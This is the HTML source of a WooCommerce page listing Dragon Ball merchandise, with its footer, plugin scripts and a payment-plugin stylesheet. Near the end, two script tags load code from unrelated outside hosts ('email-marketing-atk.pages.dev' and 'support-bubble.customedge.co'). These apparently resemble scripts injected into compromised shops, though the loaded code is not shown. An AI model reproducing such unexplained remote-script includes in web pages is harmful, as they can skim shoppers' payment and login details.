	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-pillows-beerus-and-whis-dbz-pillow-cover/" title="Dragon Ball Pillows &#8211;  Beerus and Whis DBZ  Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1357275953-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBS Cushion Cover&lt;/br&gt; Beerus and Whis Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-pillows-beerus-and-whis-dbz-pillow-cover/" aria-label="Dragon Ball Pillows &#8211;  Beerus and Whis DBZ  Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Pillows &#8211;  Beerus and Whis DBZ  Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9117 status-publish instock product_cat-beerus-merch-new-189 product_cat-dragon-ball-dbz-t-shirts-new-189 product_tag-beerus has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-beerus-hakai-dbz-store/" title="Dragon Ball T-shirts &#8211; Beerus Hakai DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-17%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dragon-ball-t-shirts-beerus-hakai-dbz-store" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2-768x768.png 768w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2-600x600.png 600w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Huyen-Content-2.png 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-beerus-hakai-dbz-store/" aria-label="Dragon Ball T-shirts &#8211; Beerus Hakai DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts &#8211; Beerus Hakai DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;24.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7968 status-publish instock product_cat-beerus-merch-new-189 product_cat-dragon-ball-dbz-bedding-sets-new-189 product_tag-arak product_tag-beerus product_tag-champa product_tag-cidra product_tag-geen product_tag-iwan product_tag-jerez product_tag-liquir product_tag-mosco product_tag-quitela product_tag-rhumoosh product_tag-vermoud has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-bedding-sets-hakai-dbz-bedding-set/" title="Dragon Ball Bedding Sets &#8211; Hakai DBZ Bedding Set" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-9%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="369" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/housse-de-couette-dragon-ball-super-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comforter Cover DBS &lt;/br&gt; Hakai Single - AU (140x210cm) Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-bedding-sets-hakai-dbz-bedding-set/" aria-label="Dragon Ball Bedding Sets &#8211; Hakai DBZ Bedding Set" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Bedding Sets &#8211; Hakai DBZ Bedding Set</a></div><div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;68.90.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8770 status-publish last instock product_cat-beerus-merch-new-189 product_cat-dragon-ball-dbz-pencil-cases-new-189 product_cat-son-goku-merch-new-189 product_tag-beerus product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-pencil-cases-goku-vs-beerus-dbz-store/" title="Dragon Ball Pencil Cases &#8211;  Goku vs Beerus DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1510393633-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Kit&lt;/br&gt; Goku vs Beerus Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-pencil-cases-goku-vs-beerus-dbz-store/" aria-label="Dragon Ball Pencil Cases &#8211;  Goku vs Beerus DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Pencil Cases &#8211;  Goku vs Beerus DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e70202e197bbf0790aeb0f1bed42a6c3" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="c0a7665734b68c0236f6dd5bdf1b69cd" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="9e836151bf1949674fafd0bc2d99455e" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="022f90251c17be84fde2ebf4634a67f7" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="a874200cdc68127441a8eb75687ddedd" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="1cfb9e2c6e2ea124283ec8228fe83e07" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="e484e8221cda4140bc190deca7e9cb63" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="30558e7b4cf997c3482c5c758dc87ad4" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="4a98435b5644fa8e3c4a82abfda6539d" class="pswp__bg"></div>
	<div data-rocket-location-hash="163ec31a923162fd1ea5206942c97fd7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="09602d569a0b51cf0f78e85815cd9ec9" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="240483803b8359cb8a0a0c894835d00c" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"96d92a83e0","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"a56c9940cd","r_nonce":"f819a6f181","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/dragonball.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"94730ccd70","url":"https:\/\/dragonball.store\/shop\/dragon-ball-bedding-sets-goku-hit-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763987980 -->

--- FILE ---
content_type: text/css
request_url: https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10
body_size: 361
content:
#payment .payment_box.payment_method_envoice img {
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
 .payment_methods li img {
    float: right;
    max-height: 1.618em;
    padding: 0;
    border: 0;
}

#payment .payment_box.payment_method_cod img{
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}